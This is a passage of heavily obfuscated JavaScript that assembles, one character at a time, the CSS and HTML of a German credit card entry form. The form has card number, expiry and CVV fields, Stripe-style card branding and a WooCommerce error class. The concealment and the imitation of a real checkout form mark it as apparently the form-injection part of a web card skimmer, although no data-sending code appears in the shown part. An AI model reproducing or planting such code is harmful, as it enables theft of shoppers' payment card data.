'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'2'+'3'+'2'+'5'+'d'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+','+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'2'+'3'+'2'+'5'+'d'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'t'+'a'+'1'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'C'+'F'+'D'+'7'+'E'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'3'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'i'+'m'+'a'+'g'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'g'+'r'+'e'+'e'+'n'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'a'+'q'+'u'+'a'+'m'+'a'+'r'+'i'+'n'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'n'+'f'+'o'+'c'+'u'+'s'+'\x20'+'{'+'\x20'+'a'+'n'+'i'+'m'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'O'+'u'+'t'+'\x20'+'0'+'.'+'2'+'s'+'\x20'+'f'+'o'+'r'+'w'+'a'+'r'+'d'+'s'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'u'+'t'+'f'+'o'+'c'+'u'+'s'+'\x20'+'{'+'\x20'+'a'+'n'+'i'+'m'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+('e'+'O'+'u'+'t'+'\x20'+'0'+'.'+'3'+'s'+'\x20'+'f'+'o'+'r'+'w'+'a'+'r'+'d'+'s'+';'+'\x20'+'}'+'\x20'+'@'+'k'+'e'+'y'+'f'+'r'+'a'+'m'+'e'+'s'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'I'+'n'+'\x20'+'{'+'\x20'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'1'+'8'+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'@'+'k'+'e'+'y'+'f'+'r'+'a'+'m'+'e'+'s'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'O'+'u'+'t'+'\x20'+'{'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'}'+'\x20'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'1'+'8'+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'#'+'l'+'a'+'b'+'l'+'e'+'-'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+'\x22'+','+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'1'+'F'+'1'+'D'+'1'+'D'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'e'+'m'+'\x20'+'2'+'e'+'m'+'\x20'+'1'+'e'+'m'+'\x20'+'0'+'.'+'5'+'e'+'m'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'e'+'m'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'g'+'r'+'a'+'y'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'2'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'f'+'f'+'4'+'d'+'3'+'0'+';'+'\x20'+'l'+'i'+'s'+'t'+'-'+'s'+'t'+'y'+'l'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'o'+'u'+'t'+'s'+'i'+'d'+'e'+';'+'\x20'+'z'+'o'+'o'+'m'+':'+'\x20'+'1'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'w'+'o'+'r'+'d'+'-'+'w'+'r'+'a'+'p'+':'+'\x20'+'b'+'r'+'e'+'a'+'k'+'-'+'w'+'o'+'r'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'l'+'a'+'b'+'l'+'e'+'-'+'c'+'a'+'r'+'d'+'\x22'+'>'+'K'+'r'+'e'+'d'+'i'+'t'+'-'+'\x20'+'o'+'d'+'e'+'r'+'\x20'+'D'+'e'+'b'+'i'+'t'+'k'+'a'+'r'+'t'+'e'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'w'+'r'+'a'+'p'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'a'+'l'+'s'+'s'+'='+'\x22'+'d'+'i'+'v'+'c'+'a'+'r'+'t'+'a'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'8'+'0'+'%'+';'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s')+(':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'a'+'r'+'t'+'a'+'1'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'K'+'a'+'r'+'t'+'e'+'n'+'u'+'m'+'m'+'e'+'r'+'\x22'+'\x20'+'o'+'n'+'k'+'e'+'y'+'u'+'p'+'='+'\x22'+'c'+'a'+'r'+'d'+'p'+'r'+'e'+'t'+'t'+'i'+'f'+'y'+'('+')'+';'+'\x20'+'c'+'h'+'e'+'c'+'k'+'C'+'a'+'r'+'d'+'T'+'y'+'p'+'e'+'('+')'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0')+('%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'d'+'i'+'v'+'m'+'o'+'n'+'t'+'h'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'5'+'%'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'M'+'M'+'\x20'+'/'+'\x20'+'J'+'J'+'\x22'+'\x20'+'o'+'n'+'i'+'n'+'p'+'u'+'t'+'='+'\x22'+'i'+'n'+'p'+'u'+'t'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+'e'+'v'+'e'+'n'+'t'+')'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x20'+'v'+'e'+'r'+'t'+'i'+'c'+'a'+'l'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'t'+'o'+'p'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'p'+'x'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'d'+'i'+'v'+'c'+'v'+'c'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'2'+'%'+';'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'v'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'P'+'r'+'ü'+'f'+'z'+'i'+'f'+'f'+'e'+'r'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x20'+'v'+'e'+'r'+'t'+'i'+'c'+'a'+'l'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'t'+'o'+'p'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'p'+'x'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'-'+'m'+'e'+'s'+'s'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'i'+'e'+'\x20'+'K'+'a'+'r'+'t'+'e'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'i'+'s'+'t'+'\x20'+'k'+'e'+'i'+'n'+'e'+'\x20'+'g'+'ü'+'l'+'t'+'i'+'g'+'e'+'\x20'+'K'+'r'+'e'+'d'+'i'+'t'+'k'+'a'+'r'+'t'+'e'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+